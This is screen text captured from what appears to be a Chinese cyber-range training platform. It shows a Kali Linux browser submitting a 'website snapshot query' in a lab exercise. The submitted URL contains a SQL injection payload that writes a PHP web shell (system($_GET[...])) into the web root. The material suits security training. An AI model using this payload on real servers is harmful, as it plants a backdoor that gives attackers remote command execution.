 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=20
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-000016ef)
Send CtrlAltDel
1 2 3 4
19:45
网站快照查询
CPU 使用率: 0.0%
192.168.5.8:8080
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
网站快照查询
请输入要查询的网站
提交
网站172.72.23.23/?id=-
1'%20union%20select%201,2,3,'<?php%20system($_GET[xxx]);?>'%20into%20outfile%20'
/var/www/html/xxxx.php'--+ 的快照如下：